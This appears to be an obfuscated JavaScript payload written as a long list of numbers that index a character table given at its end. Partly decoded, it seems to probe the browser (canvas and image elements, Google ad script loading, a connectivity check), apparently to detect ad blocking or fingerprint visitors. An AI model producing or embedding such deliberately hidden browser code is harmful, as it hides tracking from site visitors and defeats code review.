,68,19,37,53,8,56,80,72,24,37,93,40,1,5,53,78,61,15,53,28,89,89,56,6,6,56,17,40,41,61,61,41,83,23,80,54,6,6,56,17,53,59,33,92,61,23,80,54,6,6,56,17,61,41,64,38,80,69,24,1,6,6,56,17,69,78,32,61,38,80,73,24,1,2,93,78,2,1,5,89,32,15,28,72,61,59,41,28,24,28,93,61,93,78,1,68,61,22,28,86,80,78,24,1,2,24,30,71,30,93,50,59,71,93,32,15,28,72,61,59,41,28,24,1,68,32,15,28,72,61,59,41,28,8,28,24,28,1,68,53,78,61,15,53,28,22,86,17,50,69,59,72,78,17,72,37,69,69,24,28,93,54,1,2,32,15,28,72,61,59,41,28,8,61,24,28,1,68,19,37,53,8,61,5,53,78,61,15,53,28,8,28,6,6,30,41,40,29,78,72,61,30,80,80,61,60,64,78,41,32,8,28,6,6,24,61,80,28,17,28,41,56,78,26,60,64,78,1,6,6,24,52,80,80,61,3,3,16,80,80,61,1,2,32,15,28,72,61,59,41,28,8,78,24,28,1,68,53,78,61,15,53,28,30,41,40,29,78,72,61,30,80,80,61,60,64,78,41,32,8,28,6,6,59,50,65,59,28,59,61,78,24,28,17,69,78,28,33,61,92,1,2,32,15,28,72,61,59,41,28,8,41,24,28,1,68,32,41,53,24,19,37,53,8,61,80,22,86,93,41,80,54,93,53,80,28,17,69,78,28,33,61,92,5,53,23,41,5,12,12,41,1,78,24,28,22,41,86,1,79,61,80,61,17,72,41,28,72,37,61,24,28,22,41,86,1,57,61,22,61,17,69,78,28,33,61,92,86,80,28,22,41,86,5,53,78,61,15,53,28,8,61,2,32,15,28,72,61,59,41,28,8,53,24,28,1,68,19,37,53,8,61,93,78,93,41,80,22,86,5,28,57,32,41,53,24,61,80,54,5,61,38,28,17,69,78,28,33,61,92,5,61,12,12,1,68,32,41,53,24,78,80,54,5,78,38,41,17,69,78,28,33,61,92,5,78,12,12,1,59,32,24,41,22,78,86,80,80,28,22,61,86,1,72,41,28,61,59,28,15,78,8,28,5,41,22,41,17,69,78,28,33,61,92,86,80,28,22,61,86,2,53,78,61,15,53,28,8,41,2,32,15,28,72,61,59,41,28,8,59,24,28,1,68,53,78,61,15,53,28,8,28,79,30,50,61,53,59,28,33,30,80,80,61,60,64,78,41,32,8,28,79,15,24,28,1,22,54,86,57,89,28,22,50,86,6,6,78,24,28,1,79,28,22,54,86,57,28,57,32,2,32,15,28,72,61,59,41,28,8,15,24,53,93,15,1,68,19,37,53,8,37,93,50,80,59,24,15,1,5,53,78,61,15,53,28,8,50,6,6,53,79,53,80,80,80,69,3,3,61,24,53,1,79,89,15,3,3,53,89,80,80,69,6,6,61,24,50,1,6,6,83,24,53,93,50,1,79,22,53,86,57,22,86,57,53,6,6,78,24,53,1,79,41,24,53,1,57,32,17,33,78,61,77,69,78,83,78,28,61,50,70,60,51,69,37,50,50,4,37,83,78,6,6,30,50,61,53,59,28,33,30,80,80,53,6,6,24,37,80,53,17,83,37,61,72,92,24,72,1,1,79,28,24,50,17,33,78,61,77,69,78,83,78,28,61,50,70,60,51,69,37,50,50,4,37,83,78,24,37,22,52,86,1,1,57,53,6,6,24,53,17,56,41,72,15,83,78,28,61,3,3,53,17,28,41,56,78,26,60,64,78,6,6,16,80,80,53,17,28,41,56,78,26,60,64,78,1,79,15,79,22,86,57,22,53,86,57,28,24,50,17,71,15,78,53,60,43,78,69,78,72,61,41,53,7,69,69,24,53,1,1,57,22,86,2,19,37,53,8,72,80,14,10,36,17,24,22,36,74,36,48,86,12,1,42,14,93,58,80,30,72,41,83,64,37,53,78,30,12,30,84,41,72,15,83,78,28,61,30,12,30,91,41,50,59,61,59,41,28,30,93,32,80,56,41,72,15,83,78,28,61,93,69,80,74,59,28,56,41,74,93,37,80,32,17,56,41,72,15,83,78,28,61,77,69,78,83,78,28,61,93,50,80,30,28,41,56,78,26,60,64,78,30,93,83,80,58,8,59,28,8,37,79,32,15,28,72,61,59,41,28,24,28,93,61,1,68,53,78,61,15,53,28,8,52,55,80,80,24,52,55,6,61,22,58,86,24,28,1,1,2,57,32,15,28,72,61,59,41,28,24,28,93,61,1,68,53,78,61,15,53,28,8,61,80,61,80,80,32,3,3,61,80,80,74,59,28,56,41,74,79,37,57,61,93,61,89,80,80,28,6,6,61,17,72,41,28,61,37,59,28,50,24,28,1,2,5,53,78,61,15,53,28,8,15,17,15,28,59,71,80,53,93,15,2,93,61,92,59,50,1,5,59,32,24,28,37,19,59,33,37,61,41,53,17,15,50,78,53,7,33,78,28,61,17,50,78,37,53,72,92,24,30,8,70,53,37,19,78,14,30,1,23,48,52,1,50,59,71,17,37,61,90,53,80,61,53,15,78,5,59,32,24,50,59,71,17,59,1,53,78,61,15,53,28,8,32,37,69,50,78,5,50,59,71,17,59,80,61,53,15,78,5,50,59,71,17,37,61,90,33,80,20,33,78,61,20,5,53,78,61,15,53,28,8,50,59,71,17,37,40,56,24,32,15,28,72,61,59,41,28,24,1,68,61,53,60,68,19,37,53,8,37,80,56,41,72,15,83,78,28,61,17,72,53,78,37,61,78,77,69,78,83,78,28,61,24,20,59,32,53,37,83,78,20,1,5,56,41,72,15,83,78,28,61,17,92,78,37,56,17,37,64,64,78,28,56,51,92,59,69,56,24,37,1,5,19,37,53,8,33,78,61,63,74,28,91,53,41,64,78,53,61,60,84,78,50,72,53,59,64,61,41,53,80,37,17,72,41,28,61,78,28,61,49,59,28,56,41,74,17,63,40,29,78,72,61,17,33,78,61,63,74,28,91,53,41,64,78,53,61,60,84,78,50,72,53,59,64,61,41,53,5,19,37,53,8,41,40,29,78,72,61,56,78,32,59,28,78,91,53,41,64,78,53,61,60,80,37,17,72,41,28,61,78,28,61,49,59,28,56,41,74,17,63,40,29,78,72,61,17,56,78,32,59,28,78,91,53,41,64,78,53,61,60,5,63,40,29,78,72,61,17,56,78,32,59,28,78,91,53,41,64,78,53,61,60,80,41,40,29,78,72,61,56,78,32,59,28,78,91,53,41,64,78,53,61,60,5,19,37,53,8,37,64,64,80,33,78,61,63,74,28,91,53,41,64,78,53,61,60,84,78,50,72,53,59,64,61,41,53,24,37,17,72,41,28,61,78,28,61,49,59,28,56,41,74,17,4,41,56,78,17,64,53,41,61,41,61,60,64,78,93,30,59,28,50,78,53,61,70,78,32,41,53,78,30,1,5,37,64,64,17,72,41,28,32,59,33,15,53,37,40,69,78,80,32,37,69,50,78,5,41,40,29,78,72,61,56,78,32,59,28,78,91,53,41,64,78,53,61,60,24,74,59,28,56,41,74,17,4,41,56,78,17,64,53,41,61,41,61,60,64,78,93,30,59,28,50,78,53,61,70,78,32,41,53,78,30,93,37,64,64,1,5,37,64,64,80,33,78,61,63,74,28,91,53,41,64,78,53,61,60,84,78,50,72,53,59,64,61,41,53,24,37,17,72,41,28,61,78,28,61,49,59,28,56,41,74,17,84,41,72,15,83,78,28,61,17,64,53,41,61,41,61,60,64,78,93,30,40,41,56,60,30,1,5,37,64,64,17,72,41,28,32,59,33,15,53,37,40,69,78,80,32,37,69,50,78,5,63,40,29,78,72,61,17,56,78,32,59,28,78,91,53,41,64,78,53,61,60,24,56,41,72,15,83,78,28,61,93,20,40,41,56,60,20,93,37,64,64,1,5,37,64,64,80,33,78,61,63,74,28,91,53,41,64,78,53,61,60,84,78,50,72,53,59,64,61,41,53,24,37,17,72,41,28,61,78,28,61,49,59,28,56,41,74,17,77,69,78,83,78,28,61,17,64,53,41,61,41,61,60,64,78,93,30,59,28,28,78,53,34,26,18,66,30,1,5,37,64,64,17,72,41,28,32,59,33,15,53,37,40,69,78,80,32,37,69,50,78,5,41,40,29,78,72,61,56,78,32,59,28,78,91,53,41,64,78,53,61,60,24,74,59,28,56,41,74,17,77,69,78,83,78,28,61,17,64,53,41,61,41,61,60,64,78,93,30,59,28,28,78,53,34,26,18,66,30,93,37,64,64,1,5,41,40,29,78,72,61,56,78,32,59,28,78,91,53,41,64,78,53,61,60,24,56,41,72,15,83,78,28,61,17,40,41,56,60,93,30,59,28,28,78,53,34,26,18,66,30,93,37,64,64,1,5,37,64,64,80,33,78,61,63,74,28,91,53,41,64,78,53,61,60,84,78,50,72,53,59,64,61,41,53,24,37,17,72,41,28,61,78,28,61,49,59,28,56,41,74,17,77,69,78,83,78,28,61,17,64,53,41,61,41,61,60,64,78,93,30,41,15,61,78,53,34,26,18,66,30,1,5,37,64,64,17,72,41,28,32,59,33,15,53,37,40,69,78,80,32,37,69,50,78,5,41,40,29,78,72,61,56,78,32,59,28,78,91,53,41,64,78,53,61,60,24,74,59,28,56,41,74,17,77,69,78,83,78,28,61,17,64,53,41,61,41,61,60,64,78,93,30,41,15,61,78,53,34,26,18,66,30,93,37,64,64,1,5,37,64,64,80,33,78,61,63,74,28,91,53,41,64,78,53,61,60,84,78,50,72,53,59,64,61,41,53,24,37,17,72,41,28,61,78,28,61,49,59,28,56,41,74,17,77,69,78,83,78,28,61,17,64,53,41,61,41,61,60,64,78,93,30,33,78,61,77,69,78,83,78,28,61,50,70,60,26,37,33,4,37,83,78,30,1,5,37,64,64,17,72,41,28,32,59,33,15,53,37,40,69,78,80,32,37,69,50,78,5,41,40,29,78,72,61,56,78,32,59,28,78,91,53,41,64,78,53,61,60,24,56,41,72,15,83,78,28,61,93,30,33,78,61,77,69,78,83,78,28,61,50,70,60,26,37,33,4,37,83,78,30,93,37,64,64,1,5,37,64,64,80,33,78,61,63,74,28,91,53,41,64,78,53,61,60,84,78,50,72,53,59,64,61,41,53,24,37,17,72,41,28,61,78,28,61,49,59,28,56,41,74,17,18,37,61,92,93,30,53,37,28,56,41,83,30,1,5,37,64,64,17,72,41,28,32,59,33,15,53,37,40,69,78,80,32,37,69,50,78,5,41,40,29,78,72,61,56,78,32,59,28,78,91,53,41,64,78,53,61,60,24,74,59,28,56,41,74,17,18,37,61,92,93,30,53,37,28,56,41,83,30,93,37,64,64,1,5,37,64,64,80,33,78,61,63,74,28,91,53,41,64,78,53,61,60,84,78,50,72,53,59,64,61,41,53,24,37,17,72,41,28,61,78,28,61,49,59,28,56,41,74,93,30,50,78,61,26,59,83,78,41,15,61,30,1,5,37,64,64,17,72,41,28,32,59,33,15,53,37,40,69,78,80,32,37,69,50,78,5,41,40,29,78,72,61,56,78,32,59,28,78,91,53,41,64,78,53,61,60,24,74,59,28,56,41,74,93,30,50,78,61,26,59,83,78,41,15,61,30,93,37,64,64,1,5,37,64,64,80,33,78,61,63,74,28,91,53,41,64,78,53,61,60,84,78,50,72,53,59,64,61,41,53,24,37,17,72,41,28,61,78,28,61,49,59,28,56,41,74,93,30,37,69,78,53,61,30,1,5,37,64,64,17,72,41,28,32,59,33,15,53,37,40,69,78,80,32,37,69,50,78,5,41,40,29,78,72,61,56,78,32,59,28,78,91,53,41,64,78,53,61,60,24,74,59,28,56,41,74,93,30,37,69,78,53,61,30,93,37,64,64,1,5,37,17,53,78,83,41,19,78,24,1,5,2,72,37,61,72,92,24,78,1,68,2,50,59,71,17,32,24,50,59,71,17,32,69,1,5,50,59,71,17,32,72,24,1,5,50,59,71,17,83,32,24,1,5,74,59,28,56,41,74,17,50,78,61,26,59,83,78,41,15,61,24,32,15,28,72,61,59,41,28,24,1,68,50,59,71,17,32,24,50,59,71,17,32,69,1,5,2,93,52,67,54,54,1,5,50,59,71,17,28,41,74,24,50,59,71,17,15,53,24,50,59,71,17,15,1,93,56,41,72,15,83,78,28,61,17,71,15,78,53,60,43,78,69,78,72,61,41,53,7,69,69,24,30,92,61,83,69,30,1,22,54,86,1,5,53,78,61,15,53,28,8,61,53,15,78,5,2,1,5,2,2,24,1,93,37,40,56,57,32,15,28,72,61,59,41,28,24,1,68,53,78,61,15,53,28,8,32,15,28,72,61,59,41,28,24,32,1,68,59,32,24,50,59,71,17,37,61,90,53,1,68,50,59,71,17,37,61,90,59,80,20,45,83,20,12,20,37,33,78,20,5,19,37,53,8,50,59,80,56,41,72,15,83,78,28,61,17,72,53,78,37,61,78,77,69,78,83,78,28,61,24,30,59,83,33,30,1,5,50,59,17,72,53,41,50,50,63,53,59,33,59,28,80,30,7,28,41,28,60,83,41,15,50,30,5,50,59,17,41,28,78,53,53,41,53,80,32,15,28,72,61,59,41,28,24,90,50,59,1,68,59,32,24,50,59,71,17,50,28,80,80,54,1,68,50,59,71,17,50,28,80,52,5,50,59,71,17,37,61,90,56,80,20,84,37,20,12,20,61,37,20,5,53,78,61,15,53,28,8,32,24,1,5,2,2,5,50,59,17,41,28,69,41,37,56,80,32,15,28,72,61,59,41,28,24,90,50,59,1,68,59,32,24,50,59,71,17,50,28,80,80,54,1,68,50,59,71,17,37,61,90,53,80,32,37,69,50,78,5,53,78,61,15,53,28,5,2,2,5,50,59,17,50,53,72,80,30,14,14,30,12,50,59,71,17,37,61,90,56,41,12,30,14,30,12,50,59,71,17,37,61,90,59,83,5,2,32,15,28,72,61,59,41,28,8,59,50,24,78,1,68,59,32,24,50,59,71,17,50,28,80,80,54,1,68,50,59,71,17,50,28,80,52,5,50,59,71,17,37,61,90,56,80,20,84,37,20,12,20,61,37,20,5,53,78,61,15,53,28,8,32,24,1,5,2,2,19,37,53,8,50,59,80,56,41,72,15,83,78,28,61,17,72,53,78,37,61,78,77,69,78,83,78,28,61,24,30,50,72,53,59,64,61,30,1,5,50,59,17,41,28,78,53,53,41,53,80,59,50,5,50,59,17,50,53,72,80,30,14,14,64,37,33,78,37,56,13,17,33,41,41,33,69,78,50,60,28,56,59,72,37,61,59,41,28,17,72,41,83,14,64,37,33,78,37,56,14,29,50,14,37,56,50,40,60,33,41,41,33,69,78,17,29,50,30,5,56,41,72,15,83,78,28,61,17,40,41,56,60,17,37,64,64,78,28,56,51,92,59,69,56,24,50,59,1,5,19,37,53,8,50,59,80,56,41,72,15,83,78,28,61,17,72,53,78,37,61,78,77,69,78,83,78,28,61,24,30,59,83,33,30,1,5,50,59,17,41,28,69,41,37,56,80,59,50,5,50,59,17,50,53,72,80,20,92,61,61,64,50,57,14,14,74,74,74,17,33,41,41,33,69,78,37,64,59,50,17,72,41,83,14,33,78,28,78,53,37,61,78,90,13,54,39,20,5,19,37,53,8,50,59,80,56,41,72,15,83,78,28,61,17,72,53,78,37,61,78,77,69,78,83,78,28,61,24,30,50,72,53,59,64,61,30,1,5,50,59,17,41,28,78,53,53,41,53,80,59,50,5,50,59,17,41,28,69,41,37,56,80,32,15,28,72,61,59,41,28,24,90,50,59,1,68,59,32,24,61,60,64,78,41,32,24,90,90,37,1,80,80,20,15,28,56,78,32,59,28,78,56,20,1,68,53,78,61,15,53,28,8,59,50,24,90,50,59,1,5,2,2,5,50,59,17,50,53,72,80,30,14,14,30,12,50,59,71,17,37,61,90,56,41,12,30,14,30,12,50,59,71,17,37,61,90,29,50,5,56,41,72,15,83,78,28,61,17,40,41,56,60,17,37,64,64,78,28,56,51,92,59,69,56,24,50,59,1,5,2,2,24,1,93,53,72,57,32,15,28,72,61,59,41,28,24,1,68,53,78,61,15,53,28,8,32,15,28,72,61,59,41,28,24,37,1,68,53,78,61,15,53,28,8,37,22,18,37,61,92,17,32,69,41,41,53,24,18,37,61,92,17,53,37,28,56,41,83,24,1,75,37,17,69,78,28,33,61,92,1,86,5,2,2,24,1,93,53,71,57,32,15,28,72,61,59,41,28,24,1,68,53,78,61,15,53,28,8,32,15,28,72,61,59,41,28,24,1,68,19,37,53,8,50,37,80,22,86,5,19,37,53,8,74,72,80,18,37,61,92,17,32,69,41,41,53,24,18,37,61,92,17,53,37,28,56,41,83,24,1,75,52,13,12,52,1,5,32,41,53,24,19,37,53,8,59,80,54,5,59,38,74,72,5,59,12,12,1,68,50,37,22,59,86,80,50,59,71,17,53,50,24,22,52,93,52,82,86,1,5,50,37,22,59,86,80,50,37,22,59,86,17,72,92,37,53,7,61,24,54,1,17,61,41,21,64,64,78,53,51,37,50,78,24,1,12,50,37,22,59,86,17,50,15,40,50,61,53,24,52,1,5,2,5,53,78,61,15,53,28,8,50,37,17,29,41,59,28,24,20,48,20,1,5,2,2,24,1,93,53,50,57,32,15,28,72,61,59,41,28,24,1,68,53,78,61,15,53,28,8,32,15,28,72,61,59,41,28,24,37,1,68,19,37,53,8,53,80,30,30,93,72,80,30,37,40,72,56,78,32,33,92,59,29,73,69,28,41,64,71,53,50,61,15,74,54,52,13,82,39,67,55,25,35,16,30,5,19,37,53,8,69,80,67,93,92,80,52,13,5,59,32,24,37,89,80,15,28,56,78,32,59,28,78,56,1,68,59,32,24,37,17,69,78,28,33,61,92,23,80,52,1,68,19,37,53,8,69,80,64,37,53,50,78,45,28,61,24,37,22,54,86,1,93,92,80,64,37,53,50,78,45,28,61,24,37,22,54,86,1,5,2,59,32,24,37,17,69,78,28,33,61,92,23,80,13,1,68,19,37,53,8,92,80,64,37,53,50,78,45,28,61,24,37,22,52,86,1,5,2,59,32,24,37,17,69,78,28,33,61,92,80,80,82,1,68,72,80,37,22,13,86,5,2,2,19,37,53,8,69,78,80,18,37,61,92,17,32,69,41,41,53,24,18,37,61,92,17,53,37,28,56,41,83,24,1,75,24,92,48,69,12,52,1,1,12,69,5,32,41,53,24,59,80,54,5,59,38,69,78,5,59,12,12,1,53,12,80,72,17,72,92,37,53,7,61,24,18,37,61,92,17,32,69,41,41,53,24,18,37,61,92,17,53,37,28,56,41,83,24,1,75,72,17,69,78,28,33,61,92,1,1,5,53,78,61,15,53,28,8,53,5,2,2,24,1,93,64,37,56,57,32,15,28,72,61,59,41,28,24,1,68,53,78,61,15,53,28,8,32,15,28,72,61,59,41,28,24,19,93,37,1,68,19,80,43,61,53,59,28,33,24,19,1,5,59,32,24,37,89,80,15,28,56,78,32,59,28,78,56,1,68,69,80,64,37,53,50,78,45,28,61,24,37,22,54,86,1,5,19,80,24,28,78,74,8,7,53,53,37,60,24,69,1,17,29,41,59,28,24,20,54,20,1,12,19,1,17,50,69,59,72,78,24,48,69,1,5,2,53,78,61,15,53,28,8,19,5,2,2,24,1,93,15,53,57,32,15,28,72,61,59,41,28,24,1,68,53,78,61,15,53,28,8,32,15,28,72,61,59,41,28,24,15,93,19,1,68,19,37,53,8,53,58,80,14,36,22,22,37,48,85,7,48,31,54,48,16,57,93,48,86,12,36,86,14,33,5,19,37,53,8,53,80,15,17,83,37,61,72,92,24,53,58,1,5,59,32,24,53,89,80,28,15,69,69,1,68,32,41,53,24,19,37,53,8,59,80,54,5,59,38,53,17,69,78,28,33,61,92,5,59,12,12,1,68,19,37,53,8,28,80,53,22,59,86,17,53,78,64,69,37,72,78,24,20,22,20,93,20,20,1,17,53,78,64,69,37,72,78,24,20,86,20,93,20,20,1,5,19,37,53,8,61,80,28,17,50,64,69,59,61,24,20,57,20,1,5,19,37,53,8,73,78,60,80,61,22,54,86,5,19,37,53,8,37,53,33,50,80,61,22,52,86,5,59,32,24,37,53,33,50,89,80,15,28,56,78,32,59,28,78,56,1,37,53,33,50,80,37,53,33,50,17,50,64,69,59,61,24,20,93,20,1,5,19,37,53,8,19,37,69,15,78,80,53,22,59,86,5,59,32,24,73,78,60,80,80,20,53,20,1,19,37,53,8,19,37,69,15,78,80,50,59,71,17,53,50,24,37,53,33,50,1,5,59,32,24,73,78,60,80,80,20,72,20,1,19,37,53,8,19,37,69,15,78,80,50,59,71,17,53,72,24,37,53,33,50,1,5,59,32,24,73,78,60,80,80,20,71,20,1,19,37,53,8,19,37,69,15,78,80,50,59,71,17,53,71,24,1,5,59,32,24,73,78,60,80,80,20,59,20,1,19,37,53,8,19,37,69,15,78,80,50,59,71,17,64,37,56,24,19,22,20,59,20,86,93,37,53,33,50,1,5,59,32,24,73,78,60,80,80,20,64,20,1,19,37,53,8,19,37,69,15,78,80,50,59,71,17,64,37,56,24,19,22,20,64,20,86,93,37,53,33,50,1,5,59,32,24,73,78,60,80,80,20,33,20,1,19,37,53,8,19,37,69,15,78,80,50,59,71,17,64,37,56,24,19,22,20,33,20,86,93,37,53,33,50,1,5,59,32,24,73,78,60,80,80,20,74,20,1,19,37,53,8,19,37,69,15,78,80,50,59,71,17,64,37,56,24,19,22,20,74,20,86,93,37,53,33,50,1,5,15,80,15,17,53,78,64,69,37,72,78,24,53,22,59,86,93,19,37,69,15,78,1,5,2,2,53,78,61,15,53,28,8,15,5,2,2,24,1,93,32,72,57,32,15,28,72,61,59,41,28,24,1,68,59,32,24,50,59,71,17,72,32,1,68,19,37,53,8,78,50,80,56,41,72,15,83,78,28,61,17,71,15,78,53,60,43,78,69,78,72,61,41,53,7,69,69,24,30,59,83,33,22,50,53,72,75,80,20,74,64,30,12,30,78,28,33,59,28,78,30,12,30,17,28,78,61,30,12,30,56,28,37,30,12,30,48,30,12,30,72,56,28,30,12,30,17,72,41,83,20,86,30,1,5,32,41,53,24,19,37,53,8,58,80,54,5,58,38,78,50,17,69,78,28,33,61,92,5,58,12,12,1,68,78,50,22,58,86,17,41,15,61,78,53,34,26,18,66,80,78,50,22,58,86,17,41,15,61,78,53,34,26,18,66,17,53,78,64,69,37,72,78,24,14,22,37,48,85,54,48,16,86,12,36,17,74,64,78,28,33,59,28,78,36,17,28,78,61,24,79,57,1,56,28,37,48,24,79,57,1,72,56,28,36,17,72,41,83,14,33,59,93,74,59,28,56,41,74,17,69,41,72,37,61,59,41,28,17,92,41,50,61,28,37,83,78,1,17,53,78,64,69,37,72,78,24,20,56,59,50,64,69,37,60,57,8,28,41,28,78,8,89,59,83,64,41,53,61,37,28,61,5,20,93,20,20,1,5,2,2,2,93,83,32,57,32,15,28,72,61,59,41,28,24,1,68,2,93,32,57,32,15,28,72,61,59,41,28,24,32,69,1,68,32,41,53,24,19,37,53,8,60,80,54,5,60,38,32,69,17,69,78,28,33,61,92,5,60,12,12,1,68,19,37,53,8,73,80,32,69,22,60,86,5,19,37,53,8,78,50,80,56,41,72,15,83,78,28,61,17,71,15,78,53,60,43,78,69,78,72,61,41,53,7,69,69,24,73,22,20,64,37,61,61,78,53,28,20,86,1,5,32,41,53,24,19,37,53,8,58,80,54,5,58,38,78,50,17,69,78,28,33,61,92,5,58,12,12,1,68,59,32,24,73,22,20,37,72,61,59,41,28,20,86,80,80,20,59,28,29,78,72,61,20,1,68,59,32,24,73,22,20,64,41,50,59,61,59,41,28,20,86,80,80,20,40,78,32,41,53,78,20,1,68,19,37,53,8,28,80,56,41,72,15,83,78,28,61,17,72,53,78,37,61,78,77,69,78,83,78,28,61,24,30,56,59,19,30,1,5,28,17,59,28,28,78,53,34,26,18,66,80,73,22,20,28,78,74,34,61,83,69,20,86,5,78,50,22,58,86,17,64,37,53,78,28,61,4,41,56,78,17,59,28,50,78,53,61,70,78,32,41,53,78,24,28,93,78,50,22,58,86,1,5,28,17,41,15,61,78,53,34,26,18,66,80,28,17,59,28,28,78,53,34,26,18,66,5,2,78,69,50,78,8,59,32,24,73,22,20,64,41,50,59,61,59,41,28,20,86,80,80,20,37,32,61,78,53,20,1,68,19,37,53,8,28,80,56,41,72,15,83,78,28,61,17,72,53,78,37,61,78,77,69,78,83,78,28,61,24,30,56,59,19,30,1,5,28,17,59,28,28,78,53,34,26,18,66,80,73,22,20,28,78,74,34,61,83,69,20,86,5,78,50,22,58,86,17,64,37,53,78,28,61,4,41,56,78,17,59,28,50,78,53,61,70,78,32,41,53,78,24,28,93,78,50,22,58,86,17,28,78,58,61,43,59,40,69,59,28,33,1,5,28,17,41,15,61,78,53,34,26,18,66,80,28,17,59,28,28,78,53,34,26,18,66,5,2,2,2,2,50,59,71,17,37,61,90,32,80,20,56,53,37,74,20,5,2,93,69,37,61,78,53,57,32,15,28,72,61,59,41,28,24,1,68,19,37,53,8,78,19,78,28,61,66,59,50,61,78,28,78,53,43,15,64,64,41,53,61,78,56,80,74,59,28,56,41,74,17,37,56,56,77,19,78,28,61,66,59,50,61,78,28,78,53,5,53,78,61,15,53,28,8,32,15,28,72,61,59,41,28,24,41,1,68,19,37,53,8,41,40,29,80,50,59,71,17,71,24,41,17,64,37,53,78,28,61,93,56,41,72,15,83,78,28,61,17,40,41,56,60,1,22,54,86,5,59,32,24,41,40,29,80,80,15,28,56,78,32,59,28,78,56,1,68,53,78,61,15,53,28,8,32,37,69,50,78,5,2,50,59,71,17,50,72,37,28,24,41,1,5,59,32,24,78,19,78,28,61,66,59,50,61,78,28,78,53,43,15,64,64,41,53,61,78,56,1,68,41,40,29,17,37,56,56,77,19,78,28,61,66,59,50,61,78,28,78,53,24,20,84,63,18,4,41,56,78,45,28,50,78,53,61,78,56,20,93,50,59,71,17,50,72,37,28,93,32,37,69,50,78,1,5,2,78,69,50,78,68,74,59,28,56,41,74,17,50,78,61,26,59,83,78,41,15,61,24,32,15,28,72,61,59,41,28,24,1,68,50,59,71,17,69,37,61,78,53,24,41,1,5,2,93,67,54,54,1,5,2,2,2,24,1,93,50,72,37,28,57,32,15,28,72,61,59,41,28,24,1,68,53,78,61,15,53,28,8,32,15,28,72,61,59,41,28,24,41,1,68,19,37,53,8,37,80,50,59,71,17,71,24,41,17,72,92,59,69,56,93,50,59,71,17,71,24,41,17,64,37,53,78,28,61,1,22,54,86,93,56,41,72,15,83,78,28,61,17,40,41,56,60,1,5,32,41,53,24,19,37,53,8,64,80,54,5,64,38,37,17,69,78,28,33,61,92,5,64,12,12,1,68,59,32,24,50,59,71,17,72,69,22,64,86,80,80,15,28,56,78,32,59,28,78,56,1,68,50,59,71,17,72,69,22,64,86,80,37,22,64,86,5,50,59,71,17,28,41,74,24,50,59,71,17,15,53,24,50,59,71,17,15,1,93,37,22,64,86,1,5,2,2,2,2,24,1,93,28,41,74,57,32,15,28,72,61,59,41,28,24,1,68,53,78,61,15,53,28,8,32,15,28,72,61,59,41,28,24,15,53,69,93,64,37,53,78,28,61,1,68,59,32,24,50,59,71,17,15,72,89,80,32,37,69,50,78,1,68,50,59,71,17,72,41,69,69,78,72,61,59,41,28,24,50,59,71,17,15,72,93,64,37,53,78,28,61,1,5,50,59,71,17,15,72,80,32,37,69,50,78,5,53,78,61,15,53,28,5,2,19,37,53,8,59,80,56,41,72,15,83,78,28,61,17,72,53,78,37,61,78,77,69,78,83,78,28,61,24,30,59,83,33,30,1,5,59,17,72,53,41,50,50,63,53,59,33,59,28,80,30,7,28,41,28,60,83,41,15,50,30,5,59,17,41,28,69,41,37,56,80,32,15,28,72,61,59,41,28,24,1,68,50,59,71,17,72,12,12,5,19,37,53,8,72,80,56,41,72,15,83,78,28,61,17,72,53,78,37,61,78,77,69,78,83,78,28,61,24,30,72,37,28,19,37,50,30,1,5,19,37,53,8,61,80,72,17,33,78,61,51,41,28,61,78,58,61,24,30,13,56,30,1,5,19,37,53,8,74,80,59,17,74,59,56,61,92,5,19,37,53,8,92,80,59,17,92,78,59,33,92,61,5,19,37,53,8,83,80,20,32,53,41,83,51,92,37,53,51,41,56,78,20,5,72,17,50,61,60,69,78,17,74,59,56,61,92,80,72,17,74,59,56,61,92,80,74,5,72,17,50,61,60,69,78,17,92,78,59,33,92,61,80,72,17,92,78,59,33,92,61,80,92,5,61,17,33,69,41,40,37,69,7,69,64,92,37,80,52,17,54,5,61,17,33,69,41,40,37,69,51,41,83,64,41,50,59,61,78,63,64,78,53,37,61,59,41,28,80,20,72,41,64,60,20,5,61,22,50,59,71,17,37,61,90,32,12,50,59,71,17,37,61,90,59,86,24,59,93,54,93,54,1,5,19,37,53,8,40,80,50,59,71,17,64,13,39,24,61,22,50,59,71,17,83,24,1,86,24,54,93,54,93,74,93,92,1,17,56,37,61,37,1,5,19,37,53,8,50,80,30,30,5,19,37,53,8,19,80,22,30,8,30,93,30,89,30,93,30,36,30,30,93,30,62,30,93,30,42,30,93,30,11,30,93,30,6,30,93,30,20,30,93,30,24,30,93,30,1,30,93,30,75,30,93,30,12,30,93,30,93,30,93,30,48,30,93,30,17,30,93,30,14,30,93,30,54,30,93,30,52,30,93,30,13,30,93,30,82,30,93,30,39,30,93,30,67,30,93,30,55,30,93,30,25,30,93,30,35,30,93,30,16,30,93,30,57,30,93,30,5,30,93,30,38,30,93,30,80,30,93,30,23,30,93,30,79,30,93,30,44,30,93,30,7,30,93,30,70,30,93,30,51,30,93,30,84,30,93,30,77,30,93,30,65,30,93,30,87,30,93,30,34,30,93,30,45,30,93,30,76,30,93,30,46,30,93,30,66,30,93,30,18,30,93,30,4,30,93,30,63,30,93,30,91,30,93,30,81,30,93,30,88,30,93,30,43,30,93,30,26,30,93,30,21,30,93,30,47,30,93,30,49,30,93,30,27,30,93,30,9,30,93,30,31,30,93,30,22,30,93,30,36,36,30,93,30,86,30,93,30,10,30,93,30,90,30,93,30,0,30,93,30,37,30,93,30,40,30,93,30,72,30,93,30,56,30,93,30,78,30,93,30,32,30,93,30,33,30,93,30,92,30,93,30,59,30,93,30,29,30,93,30,73,30,93,30,69,30,93,30,83,30,93,30,28,30,93,30,41,30,93,30,64,30,93,30,71,30,93,30,53,30,93,30,50,30,93,30,61,30,93,30,15,30,93,30,19,30,93,30,74,30,93,30,58,30,93,30,60,30,93,30,85,30,93,30,68,30,93,30,3,30,93,30,2,30,86,5,32,41,53,24,19,37,53,8,58,80,54,5,58,38,40,17,69,78,28,33,61,92,5,58,12,12,1,59,32,24,40,22,58,86,1,50,12,80,19,22,24,40,22,58,86,48,82,13,1,86,5,19,37,53,8,61,80,50,59,71,17,53,50,24,1,5,50,80,50,17,53,78,64,69,37,72,78,24,20,30,15,28,59,61,90,69,59,50,61,30,20,93,20,30,15,28,59,61,90,69,59,50,61,90,20,12,61,12,20,30,20,1,5,50,80,50,17,53,78,64,69,37,72,78,24,20,30,41,40,50,78,53,19,78,30,20,93,20,30,41,40,50,78,53,19,78,90,20,12,61,12,20,30,20,1,5,19,37,53,8,15,72,69,80,76,43,63,4,17,64,37,53,50,78,24,50,1,5,59,32,24,15,72,69,80,80,80,61,53,15,78,1,68,15,72,69,80,78,19,37,69,24,30,24,30,1